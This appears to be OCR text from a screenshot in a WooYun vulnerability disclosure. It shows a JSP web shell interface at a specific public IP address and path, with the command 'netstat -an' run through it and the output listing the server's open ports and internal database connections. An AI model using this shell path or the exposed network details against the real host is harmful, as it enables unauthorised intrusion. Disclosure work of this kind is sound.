 WooYun.org | 发布的漏洞
WooYun.org | 提交漏洞
jshell ver 0.1
221.7.54.196:90/is1/index1.jsp?action=command
应用
WooYun.org
系统命令
执行命令
netstat -an
执行
执行结果
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:90 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6066 0.0.0.0:0 LISTENING
TCP 10.240.140.122:90 119.233.151.203:1111 FIN_WAIT_2
TCP 10.240.140.122:90 119.233.151.203:1112 FIN_WAIT_2
TCP 10.240.140.122:90 119.233.151.203:1115 ESTABLISHED
TCP 10.240.140.122:90 119.233.151.203:1155 FIN_WAIT_2
TCP 10.240.140.122:90 119.233.151.203:1195 TIME_WAIT
TCP 10.240.140.122:90 119.233.169.53:13605 CLOSE_WAIT
TCP 10.240.140.122:90 119.233.169.53:14538 CLOSE_WAIT
TCP 10.240.140.122:139 0.0.0.0:0 LISTENING
TCP 10.240.140.122:2100 10.240.140.138:1521 ESTABLISHED
TCP 10.240.140.122:3364 182.118.59.174:80 ESTABLISHED
TCP 10.240.140.122:3561 10.240.140.138:1521 ESTABLISHED
TCP 10.240.140.122:4511 10.240.140.138:1521 ESTABLISHED
TCP 10.240.140.122:4529 10.240.140.138:1521 ESTABLISHED
TCP 10.240.140.122:4530 10.240.140.138:1521 ESTABLISHED
TCP 10.240.140.122:4531 10.240.140.138:1521 ESTABLISHED
TCP 10.240.140.122:4532 10.240.140.138:1521 ESTABLISHED
TCP 10.240.140.122:4533 10.240.140.138:1521 ESTABLISHED
TCP 10.240.140.122:4542 10.240.140.138:1521 ESTABLISHED
TCP 10.240.140.122:4543 10.240.140.138:1521 ESTABLISHED
TCP 10.240.140.122:4544 10.240.140.138:1521 ESTABLISHED
thunder(131705).exe
index.war
201303050018444....doc
signpic (1)
signpic
www.wooyun.org